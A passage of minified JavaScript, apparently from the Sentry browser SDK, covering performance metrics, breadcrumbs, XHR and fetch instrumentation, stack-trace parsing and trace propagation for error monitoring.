l=Tf(),f=c.startTime<l.firstHiddenTime;c.name==="first-paint"&&f&&(an.fp={value:c.startTime,unit:"millisecond"}),c.name==="first-contentful-paint"&&f&&(an.fcp={value:c.startTime,unit:"millisecond"});break}case"resource":{T4(e,c,c.name,u,d,o,t.ignoreResourceSpans);break}}}),fm=Math.max(s.length-1,0),I4(e),i==="pageload"&&(O4(an),t.recordClsOnPageloadSpan||delete an.cls,t.recordLcpOnPageloadSpan||delete an.lcp,Object.entries(an).forEach(([c,u])=>{lw(c,u.value,u.unit)}),e.setAttribute("performance.timeOrigin",o),e.setAttribute("performance.activationStart",ms()),k4(e,t)),Ot=void 0,Ro=void 0,an={}}function b4(e){if((e==null?void 0:e.entryType)==="measure")try{return e.detail.devtools.track==="Components ⚛"}catch(t){return}}function E4(e,t,n,r,o,s){if(b4(t)||["mark","measure"].includes(t.entryType)&&br(t.name,s))return;const i=Ai(!1),a=Qe(i?i.requestStart:0),c=o+Math.max(n,a),u=o+n,d=u+r,l={[Je]:"auto.resource.browser.metrics"};c!==u&&(l["sentry.browser.measure_happened_before_request"]=!0,l["sentry.browser.measure_start_time"]=c),S4(l,t),c<=d&&Ar(e,c,d,{name:t.name,op:t.entryType,attributes:l})}function S4(e,t){try{const n=t.detail;if(!n)return;if(typeof n=="object"){for(const[r,o]of Object.entries(n))if(o&&Qo(o))e["sentry.browser.measure.detail.".concat(r)]=o;else if(o!==void 0)try{e["sentry.browser.measure.detail.".concat(r)]=JSON.stringify(o)}catch(s){}return}if(Qo(n)){e["sentry.browser.measure.detail"]=n;return}try{e["sentry.browser.measure.detail"]=JSON.stringify(n)}catch(r){}}catch(n){}}function C4(e,t,n){["unloadEvent","redirect","domContentLoadedEvent","loadEvent","connect"].forEach(r=>{Qi(e,t,r,n)}),Qi(e,t,"secureConnection",n,"TLS/SSL"),Qi(e,t,"fetch",n,"cache"),Qi(e,t,"domainLookup",n,"DNS"),P4(e,t,n)}function Qi(e,t,n,r,o=n){const s=w4(n),i=t[s],a=t["".concat(n,"Start")];!a||!i||Ar(e,r+Qe(a),r+Qe(i),{op:"browser.".concat(o),name:t.name,attributes:{[Je]:"auto.ui.browser.metrics",...n==="redirect"&&t.redirectCount!=null?{"http.redirect_count":t.redirectCount}:{}}})}function w4(e){return e==="secureConnection"?"connectEnd":e==="fetch"?"domainLookupStart":"".concat(e,"End")}function P4(e,t,n){const r=n+Qe(t.requestStart),o=n+Qe(t.responseEnd),s=n+Qe(t.responseStart);t.responseEnd&&(Ar(e,r,o,{op:"browser.request",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}),Ar(e,s,o,{op:"browser.response",name:t.name,attributes:{[Je]:"auto.ui.browser.metrics"}}))}function T4(e,t,n,r,o,s,i){if(t.initiatorType==="xmlhttprequest"||t.initiatorType==="fetch")return;const a=t.initiatorType?"resource.".concat(t.initiatorType):"resource.other";if(i!=null&&i.includes(a))return;const c={[Je]:"auto.resource.browser.metrics"},u=so(n);u.protocol&&(c["url.scheme"]=u.protocol.split(":").pop()),u.host&&(c["server.address"]=u.host),c["url.same_origin"]=n.includes(ye.location.origin),A4(t,c,[["responseStatus","http.response.status_code"],["transferSize","http.response_transfer_size"],["encodedBodySize","http.response_content_length"],["decodedBodySize","http.decoded_response_content_length"],["renderBlockingStatus","resource.render_blocking_status"],["deliveryType","http.response_delivery_type"]]);const d={...c,...mv(t)},l=s+r,f=l+o;Ar(e,l,f,{name:n.replace(ye.location.origin,""),op:a,attributes:d})}function I4(e){const t=ye.navigator;if(!t)return;const n=t.connection;n&&(n.effectiveType&&e.setAttribute("effectiveConnectionType",n.effectiveType),n.type&&e.setAttribute("connectionType",n.type),Lu(n.rtt)&&(an["connection.rtt"]={value:n.rtt,unit:"millisecond"})),Lu(t.deviceMemory)&&e.setAttribute("deviceMemory","".concat(t.deviceMemory," GB")),Lu(t.hardwareConcurrency)&&e.setAttribute("hardwareConcurrency",String(t.hardwareConcurrency))}function k4(e,t){Ot&&t.recordLcpOnPageloadSpan&&(Ot.element&&e.setAttribute("lcp.element",kn(Ot.element)),Ot.id&&e.setAttribute("lcp.id",Ot.id),Ot.url&&e.setAttribute("lcp.url",Ot.url.trim().slice(0,200)),Ot.loadTime!=null&&e.setAttribute("lcp.loadTime",Ot.loadTime),Ot.renderTime!=null&&e.setAttribute("lcp.renderTime",Ot.renderTime),e.setAttribute("lcp.size",Ot.size)),Ro!=null&&Ro.sources&&t.recordClsOnPageloadSpan&&Ro.sources.forEach((n,r)=>e.setAttribute("cls.source.".concat(r+1),kn(n.node)))}function A4(e,t,n){n.forEach(([r,o])=>{const s=e[r];s!=null&&(typeof s=="number"&&s<f4||typeof s=="string")&&(t[o]=s)})}function O4(e){const t=Ai(!1);if(!t)return;const{responseStart:n,requestStart:r}=t;r<=n&&(e["ttfb.requestTime"]={value:n-r,unit:"millisecond"})}function R4(){return xi()&&Kt()?ss("element",x4):()=>{}}const x4=({entries:e})=>{const t=kt(),n=t?bt(t):void 0,r=n?Te(n).description:De().getScopeData().transactionName;e.forEach(o=>{var p,h;const s=o;if(!s.identifier)return;const i=s.name,a=s.renderTime,c=s.loadTime,[u,d]=c?[Qe(c),"load-time"]:a?[Qe(a),"render-time"]:[rt(),"entry-emission"],l=i==="image-paint"?Qe(Math.max(0,(a!=null?a:0)-(c!=null?c:0))):0,f={[Je]:"auto.ui.browser.elementtiming",[Yn]:"ui.elementtiming",[qt]:"component","sentry.span_start_time_source":d,"sentry.transaction_name":r,"element.id":s.id,"element.type":((h=(p=s.element)==null?void 0:p.tagName)==null?void 0:h.toLowerCase())||"unknown","element.size":s.naturalWidth&&s.naturalHeight?"".concat(s.naturalWidth,"x").concat(s.naturalHeight):void 0,"element.render_time":a,"element.load_time":c,"element.url":s.url||void 0,"element.identifier":s.identifier,"element.paint_type":i};gw({name:"element[".concat(s.identifier,"]"),attributes:f,startTime:u,onlyIfParent:!0},m=>{m.end(u+l)})})},L4=1e3;let pm,Fl,Ml;function N4(e){const t="dom";Dr(t,e),Fr(t,D4)}function D4(){if(!ye.document)return;const e=nn.bind(null,"dom"),t=hm(e,!0);ye.document.addEventListener("click",t,!1),ye.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach(n=>{var s,i;const o=(s=ye[n])==null?void 0:s.prototype;(i=o==null?void 0:o.hasOwnProperty)!=null&&i.call(o,"addEventListener")&&(Gt(o,"addEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},f=l[c]=l[c]||{refCount:0};if(!f.handler){const p=hm(e);f.handler=p,a.call(this,c,p,d)}f.refCount++}catch(l){}return a.call(this,c,u,d)}}),Gt(o,"removeEventListener",function(a){return function(c,u,d){if(c==="click"||c=="keypress")try{const l=this.__sentry_instrumentation_handlers__||{},f=l[c];f&&(f.refCount--,f.refCount<=0&&(a.call(this,c,f.handler,d),f.handler=void 0,delete l[c]),Object.keys(l).length===0&&delete this.__sentry_instrumentation_handlers__)}catch(l){}return a.call(this,c,u,d)}}))})}function F4(e){if(e.type!==Fl)return!1;try{if(!e.target||e.target._sentryId!==Ml)return!1}catch(t){}return!0}function M4(e,t){return e!=="keypress"?!1:t!=null&&t.tagName?!(t.tagName==="INPUT"||t.tagName==="TEXTAREA"||t.isContentEditable):!0}function hm(e,t=!1){return n=>{if(!n||n._sentryCaptured)return;const r=B4(n);if(M4(n.type,r))return;zt(n,"_sentryCaptured",!0),r&&!r._sentryId&&zt(r,"_sentryId",rn());const o=n.type==="keypress"?"input":n.type;F4(n)||(e({event:n,name:o,global:t}),Fl=n.type,Ml=r?r._sentryId:void 0),clearTimeout(pm),pm=ye.setTimeout(()=>{Ml=void 0,Fl=void 0},L4)}}function B4(e){try{return e.target}catch(t){return null}}let ea;function Af(e){const t="history";Dr(t,e),Fr(t,H4)}function H4(){if(ye.addEventListener("popstate",()=>{const t=ye.location.href,n=ea;if(ea=t,n===t)return;nn("history",{from:n,to:t})}),!uT())return;function e(t){return function(...n){const r=n.length>2?n[2]:void 0;if(r){const o=ea,s=j4(String(r));if(ea=s,o===s)return t.apply(this,n);nn("history",{from:o,to:s})}return t.apply(this,n)}}Gt(ye.history,"pushState",e),Gt(ye.history,"replaceState",e)}function j4(e){try{return new URL(e,ye.location.origin).toString()}catch(t){return e}}const Ea={};function U4(e){const t=Ea[e];if(t)return t;let n=ye[e];if(Ol(n))return Ea[e]=n.bind(ye);const r=ye.document;if(r&&typeof r.createElement=="function")try{const o=r.createElement("iframe");o.hidden=!0,r.head.appendChild(o);const s=o.contentWindow;s!=null&&s[e]&&(n=s[e]),r.head.removeChild(o)}catch(o){Ii&&te.warn("Could not create sandbox iframe for ".concat(e," check, bailing to window.").concat(e,": "),o)}return n&&(Ea[e]=n.bind(ye))}function V4(e){Ea[e]=void 0}const xo="__sentry_xhr_v3__";function gv(e){const t="xhr";Dr(t,e),Fr(t,W4)}function W4(){if(!ye.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(t,n,r){const o=new Error,s=rt()*1e3,i=Vn(r[0])?r[0].toUpperCase():void 0,a=G4(r[1]);if(!i||!a)return t.apply(n,r);n[xo]={method:i,url:a,request_headers:{}},i==="POST"&&a.match(/sentry_key/)&&(n.__sentry_own_request__=!0);const c=()=>{const u=n[xo];if(u&&n.readyState===4){try{u.status_code=n.status}catch(l){}const d={endTimestamp:rt()*1e3,startTimestamp:s,xhr:n,virtualError:o};nn("xhr",d)}};return"onreadystatechange"in n&&typeof n.onreadystatechange=="function"?n.onreadystatechange=new Proxy(n.onreadystatechange,{apply(u,d,l){return c(),u.apply(d,l)}}):n.addEventListener("readystatechange",c),n.setRequestHeader=new Proxy(n.setRequestHeader,{apply(u,d,l){const[f,p]=l,h=d[xo];return h&&Vn(f)&&Vn(p)&&(h.request_headers[f.toLowerCase()]=p),u.apply(d,l)}}),t.apply(n,r)}}),e.send=new Proxy(e.send,{apply(t,n,r){const o=n[xo];if(!o)return t.apply(n,r);r[0]!==void 0&&(o.body=r[0]);const s={startTimestamp:rt()*1e3,xhr:n};return nn("xhr",s),t.apply(n,r)}})}function G4(e){if(Vn(e))return e;try{return e.toString()}catch(t){}}function q4(e){let t;try{t=e.getAllResponseHeaders()}catch(n){return Ii&&te.error(n,"Failed to get xhr response headers",e),{}}return t?t.split("\r\n").reduce((n,r)=>{const[o,s]=r.split(": ");return s&&(n[o.toLowerCase()]=s),n},{}):{}}const Nu=[],Sa=new Map,Z4=60;function z4(){if(xi()&&Kt()){const t=K4();return()=>{t()}}return()=>{}}const mm={click:"click",pointerdown:"click",pointerup:"click",mousedown:"click",mouseup:"click",touchstart:"click",touchend:"click",mouseover:"hover",mouseout:"hover",mouseenter:"hover",mouseleave:"hover",pointerover:"hover",pointerout:"hover",pointerenter:"hover",pointerleave:"hover",dragstart:"drag",dragend:"drag",drag:"drag",dragenter:"drag",dragleave:"drag",dragover:"drag",drop:"drag",keydown:"press",keyup:"press",keypress:"press",input:"press"};function K4(){return QT(X4)}const X4=({metric:e})=>{if(e.value==null)return;const t=Qe(e.value);if(t>Z4)return;const n=e.entries.find(h=>h.duration===e.value&&mm[h.name]);if(!n)return;const{interactionId:r}=n,o=mm[n.name],s=Qe(Kt()+n.startTime),i=kt(),a=i?bt(i):void 0,u=(r!=null?Sa.get(r):void 0)||a,d=u?Te(u).description:De().getScopeData().transactionName,l=kn(n.target),f={[Je]:"auto.http.browser.inp",[Yn]:"ui.interaction.".concat(o),[ps]:n.duration},p=kf({name:l,transaction:d,attributes:f,startTime:s});p&&(p.addEvent("inp",{[Pi]:"millisecond",[Ti]:e.value}),p.end(s+t))};function J4(){const e=({entries:t})=>{const n=kt(),r=n&&bt(n);t.forEach(o=>{if(!s4(o)||!r)return;const s=o.interactionId;if(s!=null&&!Sa.has(s)){if(Nu.length>10){const i=Nu.shift();Sa.delete(i)}Nu.push(s),Sa.set(s,r)}})};ss("event",e),ss("first-input",e)}function Y4(e,t=U4("fetch")){let n=0,r=0;async function o(s){const i=s.body.length;n+=i,r++;const a={body:s.body,method:"POST",referrerPolicy:"strict-origin",headers:e.headers,keepalive:n<=6e4&&r<15,...e.fetchOptions};try{const c=await t(e.url,a);return{statusCode:c.status,headers:{"x-sentry-rate-limits":c.headers.get("X-Sentry-Rate-Limits"),"retry-after":c.headers.get("Retry-After")}}}catch(c){throw V4("fetch"),c}finally{n-=i,r--}}return EP(e,o)}const Q4=30,e9=50;function Bl(e,t,n,r){const o={filename:e,function:t==="<anonymous>"?ho:t,in_app:!0};return n!==void 0&&(o.lineno=n),r!==void 0&&(o.colno=r),o}const t9=/^\s*at (\S+?)(?::(\d+))(?::(\d+))\s*$/i,n9=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,r9=/\((\S*)(?::(\d+))(?::(\d+))\)/,o9=/at (.+?) ?\(data:(.+?),/,s9=e=>{const t=e.match(o9);if(t)return{filename:"<data:".concat(t[2],">"),function:t[1]};const n=t9.exec(e);if(n){const[,o,s,i]=n;return Bl(o,ho,+s,+i)}const r=n9.exec(e);if(r){if(r[2]&&r[2].indexOf("eval")===0){const a=r9.exec(r[2]);a&&(r[2]=a[1],r[3]=a[2],r[4]=a[3])}const[s,i]=_v(r[1]||ho,r[2]);return Bl(i,s,r[3]?+r[3]:void 0,r[4]?+r[4]:void 0)}},i9=[Q4,s9],a9=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,c9=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,u9=e=>{const t=a9.exec(e);if(t){if(t[3]&&t[3].indexOf(" > eval")>-1){const s=c9.exec(t[3]);s&&(t[1]=t[1]||"eval",t[3]=s[1],t[4]=s[2],t[5]="")}let r=t[3],o=t[1]||ho;return[o,r]=_v(o,r),Bl(r,o,t[4]?+t[4]:void 0,t[5]?+t[5]:void 0)}},l9=[e9,u9],d9=[i9,l9],f9=q1(...d9),_v=(e,t)=>{const n=e.indexOf("safari-extension")!==-1,r=e.indexOf("safari-web-extension")!==-1;return n||r?[e.indexOf("@")!==-1?e.split("@")[0]:ho,n?"safari-extension:".concat(t):"safari-web-extension:".concat(t)]:[e,t]},sn=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,ta=1024,p9="Breadcrumbs",h9=(e={})=>{const t={console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0,...e};return{name:p9,setup(n){t.console&&qy(_9(n)),t.dom&&N4(g9(n,t.dom)),t.xhr&&gv(y9(n)),t.fetch&&Jy(v9(n)),t.history&&Af($9(n)),t.sentry&&n.on("beforeSendEvent",m9(n))}}},yv=h9;function m9(e){return function(n){Fe()===e&&kr({category:"sentry.".concat(n.type==="transaction"?"transaction":"event"),event_id:n.event_id,level:n.level,message:Wr(n)},{event:n})}}function g9(e,t){return function(r){if(Fe()!==e)return;let o,s,i=typeof t=="object"?t.serializeAttribute:void 0,a=typeof t=="object"&&typeof t.maxStringLength=="number"?t.maxStringLength:void 0;a&&a>ta&&(sn&&te.warn("`dom.maxStringLength` cannot exceed ".concat(ta,", but a value of ").concat(a," was configured. Sentry will use ").concat(ta," instead.")),a=ta),typeof i=="string"&&(i=[i]);try{const u=r.event,d=b9(u)?u.target:u;o=kn(d,{keyAttrs:i,maxStringLength:a}),s=Q1(d)}catch(u){o="<unknown>"}if(o.length===0)return;const c={category:"ui.".concat(r.name),message:o};s&&(c.data={"ui.component_name":s}),kr(c,{event:r.event,name:r.name,global:r.global})}}function _9(e){return function(n){if(Fe()!==e)return;const r={category:"console",data:{arguments:n.args,logger:"console"},level:Zy(n.level),message:za(n.args," ")};if(n.level==="assert")if(n.args[0]===!1)r.message="Assertion failed: ".concat(za(n.args.slice(1)," ")||"console.assert"),r.data.arguments=n.args.slice(1);else return;kr(r,{input:n.args,level:n.level})}}function y9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n,s=n.xhr[xo];if(!r||!o||!s)return;const{method:i,url:a,status_code:c,body:u}=s,d={method:i,url:a,status_code:c},l={xhr:n.xhr,input:u,startTimestamp:r,endTimestamp:o},f={category:"xhr",data:d,type:"http",level:Xy(c)};e.emit("beforeOutgoingRequestBreadcrumb",f,l),kr(f,l)}}function v9(e){return function(n){if(Fe()!==e)return;const{startTimestamp:r,endTimestamp:o}=n;if(o&&!(n.fetchData.url.match(/sentry_key/)&&n.fetchData.method==="POST"))if(n.fetchData.method,n.fetchData.url,n.error){const s=n.fetchData,i={data:n.error,input:n.args,startTimestamp:r,endTimestamp:o},a={category:"fetch",data:s,level:"error",type:"http"};e.emit("beforeOutgoingRequestBreadcrumb",a,i),kr(a,i)}else{const s=n.response,i={...n.fetchData,status_code:s==null?void 0:s.status};n.fetchData.request_body_size,n.fetchData.response_body_size,s==null||s.status;const a={input:n.args,response:s,startTimestamp:r,endTimestamp:o},c={category:"fetch",data:i,type:"http",level:Xy(i.status_code)};e.emit("beforeOutgoingRequestBreadcrumb",c,a),kr(c,a)}}}function $9(e){return function(n){if(Fe()!==e)return;let r=n.from,o=n.to;const s=so(Ae.location.href);let i=r?so(r):void 0;const a=so(o);i!=null&&i.path||(i=s),s.protocol===a.protocol&&s.host===a.host&&(o=a.relative),s.protocol===i.protocol&&s.host===i.host&&(r=i.relative),kr({category:"navigation",data:{from:r,to:o}})}}function b9(e){return!!e&&!!e.target}const E9=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","BroadcastChannel","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","SharedWorker","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],S9="BrowserApiErrors",C9=(e={})=>{const t={XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0,unregisterOriginalCallbacks:!1,...e};return{name:S9,setupOnce(){t.setTimeout&&Gt(Ae,"setTimeout",gm),t.setInterval&&Gt(Ae,"setInterval",gm),t.requestAnimationFrame&&Gt(Ae,"requestAnimationFrame",P9),t.XMLHttpRequest&&"XMLHttpRequest"in Ae&&Gt(XMLHttpRequest.prototype,"send",T9);const n=t.eventTarget;n&&(Array.isArray(n)?n:E9).forEach(o=>I9(o,t))}}},w9=C9;function gm(e){return function(...t){const n=t[0];return t[0]=os(n,{mechanism:{handled:!1,type:"auto.browser.browserapierrors.".concat(Kn(e))}}),e.apply(this,t)}}function P9(e){return function(t){return e.apply(this,[os(t,{mechanism:{data:{handler:Kn(e)},handled:!1,type:"auto.browser.browserapierrors.requestAnimationFrame"}})])}}function T9(e){return function(...t){const n=this;return["onload","onerror","onprogress","onreadystatechange"].forEach(o=>{o in n&&typeof n[o]=="function"&&Gt(n,o,function(s){const i={mechanism:{data:{handler:Kn(s)},handled:!1,type:"auto.browser.browserapierrors.xhr.".concat(o)}},a=ff(s);return a&&(i.mechanism.data.handler=Kn(a)),os(s,i)})}),e.apply(this,t)}}function I9(e,t){var o,s;const r=(o=Ae[e])==null?void 0:o.prototype;(s=r==null?void 0:r.hasOwnProperty)!=null&&s.call(r,"addEventListener")&&(Gt(r,"addEventListener",function(i){return function(a,c,u){try{k9(c)&&(c.handleEvent=os(c.handleEvent,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.handleEvent"}}))}catch(d){}return t.unregisterOriginalCallbacks&&A9(this,a,c),i.apply(this,[a,os(c,{mechanism:{data:{handler:Kn(c),target:e},handled:!1,type:"auto.browser.browserapierrors.addEventListener"}}),u])}}),Gt(r,"removeEventListener",function(i){return function(a,c,u){try{const d=c.__sentry_wrapped__;d&&i.call(this,a,d,u)}catch(d){}return i.call(this,a,c,u)}}))}function k9(e){return typeof e.handleEvent=="function"}function A9(e,t,n){e&&typeof e=="object"&&"removeEventListener"in e&&typeof e.removeEventListener=="function"&&e.removeEventListener(t,n)}const O9=()=>({name:"BrowserSession",setupOnce(){if(typeof Ae.document>"u"){sn&&te.warn("Using the `browserSessionIntegration` in non-browser environments is not supported.");return}Kh({ignoreDuration:!0}),Xh(),Af(({from:e,to:t})=>{e!==void 0&&e!==t&&(Kh({ignoreDuration:!0}),Xh())})}}),R9="GlobalHandlers",x9=(e={})=>{const t={onerror:!0,onunhandledrejection:!0,...e};return{name:R9,setupOnce(){Error.stackTraceLimit=50},setup(n){t.onerror&&(N9(n),_m("onerror")),t.onunhandledrejection&&(D9(n),_m("onunhandledrejection"))}}},L9=x9;function N9(e){Z1(t=>{const{stackParser:n,attachStacktrace:r}=vv();if(Fe()!==e||Qy())return;const{msg:o,url:s,line:i,column:a,error:c}=t,u=B9(Cf(n,c||o,void 0,r,!1),s,i,a);u.level="error",Iy(u,{originalException:c,mechanism:{handled:!1,type:"auto.browser.global_handlers.onerror"}})})}function D9(e){z1(t=>{const{stackParser:n,attachStacktrace:r}=vv();if(Fe()!==e||Qy())return;const o=F9(t),s=Qo(o)?M9(o):Cf(n,o,void 0,r,!0);s.level="error",Iy(s,{originalException:o,mechanism:{handled:!1,type:"auto.browser.global_handlers.onunhandledrejection"}})})}function F9(e){if(Qo(e))return e;try{if("reason"in e)return e.reason;if("detail"in e&&"reason"in e.detail)return e.detail.reason}catch(t){}return e}function M9(e){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: ".concat(String(e))}]}}}function B9(e,t,n,r){var f;const o=e.exception=e.exception||{},s=o.values=o.values||[],i=s[0]=s[0]||{},a=i.stacktrace=i.stacktrace||{},c=a.frames=a.frames||[],u=r,d=n,l=(f=H9(t))!=null?f:Si();return c.length===0&&c.push({colno:u,filename:l,function:ho,in_app:!0,lineno:d}),e}function _m(e){sn&&te.log("Global Handler attached: ".concat(e))}function vv(){const e=Fe();return(e==null?void 0:e.getOptions())||{stackParser:()=>[],attachStacktrace:!1}}function H9(e){if(!(!Vn(e)||e.length===0)){if(e.startsWith("data:")){const t=e.match(/^data:([^;]+)/),n=t?t[1]:"text/javascript",r=e.includes("base64,");return"<data:".concat(n).concat(r?",base64":"",">")}return e.slice(0,1024)}}const j9=()=>({name:"HttpContext",preprocessEvent(e){var r;if(!Ae.navigator&&!Ae.location&&!Ae.document)return;const t=bf(),n={...t.headers,...(r=e.request)==null?void 0:r.headers};e.request={...t,...e.request,headers:n}}}),U9="cause",V9=5,W9="LinkedErrors",G9=(e={})=>{const t=e.limit||V9,n=e.key||U9;return{name:W9,preprocessEvent(r,o,s){const i=s.getOptions();WP(Ef,i.stackParser,n,t,r,o)}}},q9=G9;function Z9(){return z9()?(sn&&Nr(()=>{console.error("[Sentry] You cannot use Sentry.init() in a browser extension, see: https://docs.sentry.io/platforms/javascript/best-practices/browser-extensions/")}),!0):!1}function z9(){var s;if(typeof Ae.window>"u")return!1;const e=Ae;if(e.nw)return!1;const t=e.chrome||e.browser;if(!((s=t==null?void 0:t.runtime)!=null&&s.id))return!1;const n=Si(),r=["chrome-extension","moz-extension","ms-browser-extension","safari-web-extension"];return!(Ae===Ae.top&&r.some(i=>n.startsWith("".concat(i,"://"))))}function $v(e){return[DP(),RP(),w9(),yv(),L9(),q9(),YP(),j9(),O9()]}function K9(e={}){const t=!e.skipBrowserExtensionCheck&&Z9(),n={...e,enabled:t?!1:e.enabled,stackParser:HS(e.stackParser||f9),integrations:Xw({integrations:e.integrations,defaultIntegrations:e.defaultIntegrations==null?$v():e.defaultIntegrations}),transport:e.transport||Y4};return pP(AT,n)}function X9(e){return e.split(",").some(t=>t.trim().startsWith("sentry-"))}function bv(e){try{return new URL(e,Ae.location.origin).href}catch(t){return}}function J9(e){return e.entryType==="resource"&&"initiatorType"in e&&typeof e.nextHopProtocol=="string"&&(e.initiatorType==="fetch"||e.initiatorType==="xmlhttprequest")}function Ev(e){try{return new Headers(e)}catch(t){return}}const ym=new WeakMap,Du=new Map,Sv={traceFetch:!0,traceXHR:!0,enableHTTPTimings:!0,trackFetchStreamPerformance:!1};function Y9(e,t){const{traceFetch:n,traceXHR:r,trackFetchStreamPerformance:o,shouldCreateSpanForRequest:s,enableHTTPTimings:i,tracePropagationTargets:a,onRequestSpanStart:c,onRequestSpanEnd:u}={...Sv,...t},d=typeof s=="function"?s:h=>!0,l=h=>Q9(h,a),f={},p=e.getOptions().propagateTraceparent;n&&(e.addEventProcessor(h=>(h.type==="transaction"&&h.spans&&h.spans.forEach(m=>{if(m.op==="http.client"){const g=Du.get(m.span_id);g&&(m.timestamp=g/1e3,Du.delete(m.span_id))}}),h)),o&&fT(h=>{if(h.response){const m=ym.get(h.response);m&&h.endTimestamp&&Du.set(m,h.endTimestamp)}}),Jy(h=>{const m=nT(h,d,l,f,{propagateTraceparent:p,onRequestSpanEnd:u});if(h.response&&h.fetchData.__span&&ym.set(h.response,h.fetchData.__span),m){const g=bv(h.fetchData.url),E=g?so(g).host:void 0;m.setAttributes({"http.url":g,"server.address":E}),i&&vm(m),c==null||c(m,{headers:h.headers})}})),r&&gv(h=>{var g;const m=eI(h,d,l,f,p,u);m&&(i&&vm(m),c==null||c(m,{headers:Ev((g=h.xhr.__sentry_xhr_v3__)==null?void 0:g.request_headers)}))})}function vm(e){const{url:t}=Te(e).data;if(!t||typeof t!="string")return;const n=ss("resource",({entries:r})=>{r.forEach(o=>{J9(o)&&o.name.endsWith(t)&&(e.setAttributes(mv(o)),setTimeout(n))})})}function Q9(e,t){const n=Si();if(n){let r,o;try{r=new URL(e,n),o=new URL(n).origin}catch(i){return!1}const s=r.origin===o;return t?br(r.toString(),t)||s&&br(r.pathname,t):s}else{const r=!!e.match(/^\/(?!\/)/);return t?br(e,t):r}}function eI(e,t,n,r,o,s){const i=e.xhr,a=i==null?void 0:i[xo];if(!i||i.__sentry_own_request__||!a)return;const{url:c,method:u}=a,d=on()&&t(c);if(e.endTimestamp&&d){const E=i.__sentry_xhr_span_id__;if(!E)return;const v=r[E];v&&a.status_code!==void 0&&(iy(v,a.status_code),v.end(),s==null||s(v,{headers:Ev(q4(i)),error:e.error}),delete r[E]);return}const l=bv(c),f=so(l||c),p=wP(c),h=!!kt(),m=d&&h?Ir({name:"".concat(u," ").concat(p),attributes:{url:c,type:"xhr","http.method":u,"http.url":l,"server.address":f==null?void 0:f.host,[Je]:"auto.http.browser",[Yn]:"http.client",...(f==null?void 0:f.search)&&{"http.query":f==null?void 0:f.search},...(f==null?void 0:f.hash)&&{"http.fragment":f==null?void 0:f.hash}}}):new Tr;i.__sentry_xhr_span_id__=m.spanContext().spanId,r[i.__sentry_xhr_span_id__]=m,n(c)&&tI(i,on()&&h?m:void 0,o);const g=Fe();return g&&g.emit("beforeOutgoingRequestSpan",m,e),m}function tI(e,t,n){const{"sentry-trace":r,baggage:o,traceparent:s}=Gy({span:t,propagateTraceparent:n});r&&nI(e,r,o,s)}function nI(e,t,n,r){var s;const o=(s=e.__sentry_xhr_v3__)==null?void 0:s.request_headers;if(!(o!=null&&o["sentry-trace"]||!e.setRequestHeader))try{if(e.setRequestHeader("sentry-trace",t),r&&!(o!=null&&o.traceparent)&&e.setRequestHeader("traceparent",r),n){const i=o==null?void 0:o.baggage;(!i||!X9(i))&&e.setRequestHeader("baggage",n)}}catch(i){}}function rI(){Ae.document?Ae.document.addEventListener("visibilitychange",()=>{const e=kt();if(!e)return;const t=bt(e);if(Ae.document.hidden&&t){const n="cancelled",{op:r,status:o}=Te(t);sn&&te.log("[Tracing] Transaction: ".concat(n," -> since tab moved to the background, op: ").concat(r)),o||t.setStatus({code:it,message:n}),t.setAttribute("sentry.cancellation_reason","document.hidden"),t.end()}}):sn&&te.warn("[Tracing] Could not set up background tab detection due to lack of global document")}const oI=3600,Cv="sentry_previous_trace",sI="sentry.previous_trace";function iI(e,{linkPreviousTrace:t,consistentTraceSampling:n}){const r=t==="session-storage";let o=r?uI():void 0;e.on("spanStart",i=>{if(bt(i)!==i)return;const a=De().getPropagationContext();o=aI(o,i,a),r&&cI(o)});let s=!0;n&&e.on("beforeSampling",i=>{if(!o)return;const a=De(),c=a.getPropagationContext();if(s&&c.parentSpanId){s=!1;return}a.setPropagationContext({...c,dsc:{...c.dsc,sample_rate:String(o.sampleRate),sampled:String(Hl(o.spanContext))},sampleRand:o.sampleRand}),i.parentSampled=Hl(o.spanContext),i.parentSampleRate=o.sampleRate,i.spanAttributes={...i.spanAttributes,[oy]:o.sampleRate}})}function aI(e,t,n){const r=Te(t);function o(){var a,c,u;try{return(u=Number((a=n.dsc)==null?void 0:a.sample_rate))!=null?u:Number((c=r.data)==null?void 0:c[pf])}catch(d){return 0}}const s={spanContext:t.spanContext(),startTimestamp:r.start_timestamp,sampleRate:o(),sampleRand:n.sampleRand};if(!e)return s;const i=e.spanContext;return i.traceId===r.trace_id?e:(Date.now()/1e3-e.startTimestamp<=oI&&(sn&&te.log("Adding previous_trace ".concat(i," link to span ").concat({op:r.op,...t.spanContext()})),t.addLink({context:i,attributes:{[hC]:"previous_trace"}}),t.setAttribute(sI,"".concat(i.traceId,"-").concat(i.spanId,"-").concat(Hl(i)?1:0))),s)}function cI(e){try{Ae.sessionStorage.setItem(Cv,JSON.stringify(e))}catch(t){sn&&te.warn("Could not store previous trace in sessionStorage",t)}}function uI(){var e;try{const 